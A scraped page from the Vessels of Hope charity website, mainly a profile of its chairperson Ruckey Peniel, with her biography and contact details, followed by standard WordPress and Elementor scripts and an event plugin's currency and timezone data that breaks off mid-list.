	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/upcoming-events/" class=" dropdown-item">Upcoming Events</a>	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/past-events/" class=" dropdown-item">Past Events</a>	<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/speakers-eventin/" class=" dropdown-item">Speakers</a>	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/sponsors/" class=" dropdown-item">Sponsors</a></ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2620 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/about-us/" class=" dropdown-item">Who we are</a>	<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/our-team/" class=" dropdown-item">Our Team</a>	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/gallery/" class=" dropdown-item">Gallery</a></ul>
</li>
<li id="menu-item-2751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2751 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Get Involved<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/volunteer/" class=" dropdown-item">Volunteer</a>	<li id="menu-item-2752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2752 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.paypal.com/donate/?hosted_button_id=XWFMSE62NJVBL" class=" dropdown-item">Donate</a></ul>
</li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/blog/" class="ekit-menu-nav-link">News</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/category/charity-projects/" class="ekit-menu-nav-link">Charity Projects</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/contact-us/" class="ekit-menu-nav-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.vesselsofhope.ch" target="" rel=""><img src="https://ebrandmarketing.com.ng/hope/wp-content/uploads/2024/04/logo2.png" title="logo2" alt="Vessels of hope logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-218a55b e-con-full e-flex e-con e-child" data-id="218a55b" data-element_type="container">
				<div class="elementor-element elementor-element-9a2c721 elementor-widget elementor-widget-button" data-id="9a2c721" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.paypal.com/donate/?hosted_button_id=XWFMSE62NJVBL" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-euro-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M310.706 413.765c-1.314-6.63-7.835-10.872-14.424-9.369-10.692 2.439-27.422 5.413-45.426 5.413-56.763 0-101.929-34.79-121.461-85.449h113.689a12 12 0 0 0 11.708-9.369l6.373-28.36c1.686-7.502-4.019-14.631-11.708-14.631H115.22c-1.21-14.328-1.414-28.287.137-42.245H261.95a12 12 0 0 0 11.723-9.434l6.512-29.755c1.638-7.484-4.061-14.566-11.723-14.566H130.184c20.633-44.991 62.69-75.03 117.619-75.03 14.486 0 28.564 2.25 37.851 4.145 6.216 1.268 12.347-2.498 14.002-8.623l11.991-44.368c1.822-6.741-2.465-13.616-9.326-14.917C290.217 34.912 270.71 32 249.635 32 152.451 32 74.03 92.252 45.075 176H12c-6.627 0-12 5.373-12 12v29.755c0 6.627 5.373 12 12 12h21.569c-1.009 13.607-1.181 29.287-.181 42.245H12c-6.627 0-12 5.373-12 12v28.36c0 6.627 5.373 12 12 12h30.114C67.139 414.692 145.264 480 249.635 480c26.301 0 48.562-4.544 61.101-7.788 6.167-1.595 10.027-7.708 8.788-13.957l-8.818-44.49z"></path></svg>			</span>
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="3098" class="elementor elementor-3098" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-5c758aa e-flex e-con-boxed e-con e-parent" data-id="5c758aa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bd0127e elementor-widget elementor-widget-heading" data-id="bd0127e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ruckey Peniel</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-77c5210 e-flex e-con-boxed e-con e-child" data-id="77c5210" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-23b3c26 e-con-full e-flex e-con e-child" data-id="23b3c26" data-element_type="container">
				<div class="elementor-element elementor-element-e684934 elementor-widget elementor-widget-image" data-id="e684934" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="190" height="240" src="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/pastor1.jpg" class="attachment-large size-large wp-image-2705" alt="Ruckey Peniel" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-302d9f8 e-flex e-con-boxed e-con e-child" data-id="302d9f8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f00a618 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f00a618" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-user-2"></i>						</span>
										<span class="elementor-icon-list-text">Chairperson/Executive Director</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">ruckey@ruckeypeniel.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+41448885110</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4d52b7df elementor-widget elementor-widget-text-editor" data-id="4d52b7df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ruckey studied law in Nigeria and has an LLM in International Law from City, University of London. She also holds a postgraduate certificate in Project Management and Organizational Behaviour from the UK.</p><p>She gained valuable experience working for law firms in Nigeria, Germany, and Switzerland. Vessels of Hope and Hope Now were born out of her personal experiences from a broken past and from observing the needs around the world, particularly those affecting children.</p><p>She has volunteered in various capacities for several organizations, notably ICF International Zürich, TFOLC, and as a board member of TFOGC, GVI, and ANWAB. A seasoned conference speaker, Ruckey has spoken at conferences in Switzerland, Nigeria, the U.S., the UK, and Italy.</p><p>Having raised a child singly for almost ten years, she has a soft heart, especially for the lost, orphans, hopeless, heartbroken, oppressed, single parents, and homeless.</p><p>She passionately spreads the unconditional love and grace of Christ, which also saved her from the darkness of her past. She hopes to bring hope to the hopeless by facilitating access to education, food, clothing, and water for those in dire need and by joining forces with others who want to address the prevailing needs in Africa and the world.</p><p>Hope Now TV show and conferences are the platforms she uses for direct intervention in the issues facing relationships in our time and to also raise support for the projects of Vessels of Hope.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vesselsofhope.ch/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.vesselsofhope.ch/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.vesselsofhope.ch/wp-admin/admin-ajax.php","site_url":"https://www.vesselsofhope.ch","admin_url":"https://www.vesselsofhope.ch/wp-admin/","assets_url":"https://www.vesselsofhope.ch/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.vesselsofhope.ch/wp-admin/edit.php?post_type=etn-attendee","post_id":"3098","zoom_connection_check_nonce":"3bc590bcc8","ticket_status_nonce":"1e558f525b","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 15, 2026","time_format":"g:i a","time_format_string":"2:17 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","E